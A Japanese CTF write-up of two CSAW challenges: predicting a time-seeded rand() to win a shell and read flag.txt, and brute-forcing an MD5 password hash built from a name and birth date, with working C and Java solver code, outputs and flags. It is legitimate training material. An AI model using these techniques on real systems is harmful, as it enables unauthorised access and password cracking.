CSAW CTF自体が大したことないというのは置いといて、
pwn haySTACK
$ nc pwn.chal.csaw.io 5002
すると、以下出力
Help! I have lost my favorite needle in one of my 4096 identical haystacks!
Unfortunately, I can't remember which one. Can you help me??
Which haystack do you want to check?
バイナリをダウンロードしてBinaryNinjaで見てみたら、srand(time(null))した直後のrand()の戻り値を0x100000で割った余りと、入力値が一致したら/bin/shを動かすようになっていた。
なので、こちらもCで srand(time(null)); rand()した結果を送信して、その後lsとcat flag.txtを送信した。
$ nc -c "java B" pwn.chal.csaw.io 5002
210355
Help! I have lost my favorite needle in one of my 4096 identical haystacks!
Unfortunately, I can't remember which one. Can you help me??
Which haystack do you want to check?
210355
Hey you found a needle! And its number is 0x00001337! That's it!
flag.txt
haySTACK
flag{4lw4YS_r3m3mB3R_2_ch3CK_UR_st4cks}
-----
a.c
#include <stdlib.h>
#include <stdio.h>
#include <time.h>
int main(int argc, char *argv[]) {
int a;
srand(time(NULL));
a = rand() % 0x100000;
printf("%d\n", a);
}
B.java
import java.io.*;
public class B {
public static void main(String args[]) {
InputStreamReader isr = null;
BufferedReader br = null;
try {
isr = new InputStreamReader(System.in, "UTF-8");
br = new BufferedReader(isr);
String line = null;
String ans = guess();
System.err.println(ans);
for (int i = 0; i < 4; i++) {
line = wait_line(br, "Which haystack do", null);
System.out.println(ans);
System.err.println(ans);
line = wait_line(br, "Hey you", "Hey, you");
if (line.startsWith("Hey you")) {
System.out.println("ls");
System.out.println("cat flag.txt");
wait_line(br, "flag", null);
} else {
ans = guess();
System.err.println(ans);
}
}
} catch (Exception ex) {
ex.printStackTrace();
}
}
public static String wait_line(BufferedReader br, String q1, String q2)
throws IOException {
String line = null;
while (true) {
line = br.readLine();
System.err.println(line);
if (q1 != null && line.startsWith(q1))
return line;
if (q2 != null && line.startsWith(q2))
return line;
}
}
public static String guess() {
try {
Runtime rt = Runtime.getRuntime();
Process p = rt.exec("./a");
InputStream ism = p.getInputStream();
InputStreamReader reader = new InputStreamReader(ism, "UTF-8");
BufferedReader br = new BufferedReader(reader);
return br.readLine();
} catch (IOException ex) {
ex.printStackTrace();
}
return null;
}
}
-----
misc Weak Password問題文はこう
Can you crack Aaron’s password hash? He seems to like simple passwords. I’m sure he’ll use his name and birthday in it. Hint: Aaron writes important dates as YYYYMMDD rather than YYYY-MM-DD or any other special character separator. Once you crack the password, prepend it with flag{ and append it with } to submit the flag with our standard format. Hash: 7f4986da7d7b52fa81f98278e6ec9dcb.
名前と日付くっつけてmd5してhashが一致すればおk。
最初現在日付からDateクラスなりCalendarクラスで1日ずつ過去にしてループしようと思ったけど、別に無効な日付で試しても問題ないので、2021年からhash一致するまで、月は12-1、日は31-1の3重ループにした。
$ java A
:
Aaron19800323 286a6af3577736c8188403159f382fd8
Aaron19800322 0e5c5b6afda26100e4bcc8e0d8135714
Aaron19800321 7f4986da7d7b52fa81f98278e6ec9dcb
$
-----
A.java
import java.security.MessageDigest;
public class A {
public static void main(String args[]) {
try {
MessageDigest md = MessageDigest.getInstance("MD5");
for (int y = 2021; y > 0; y--) {
String yyyy = String.format("%04d", y);
for (int m = 12; m > 0; m--) {
String mm = String.format("%02d", m);
for (int d = 31; d > 0; d--) {
String dd = String.format("%02d", d);
String pass = "Aaron" + yyyy + mm + dd;
byte[] result = md.digest(pass.getBytes());
String md5 = String.format("%032x",
new BigInteger(1, result));
System.out.println(pass + " " + md5);
if (md5.equals("7f4986da7d7b52fa81f98278e6ec9dcb"))
System.exit(0);
}
}
}
} catch (Exception ex) {
ex.printStackTrace();
}
}
}
-----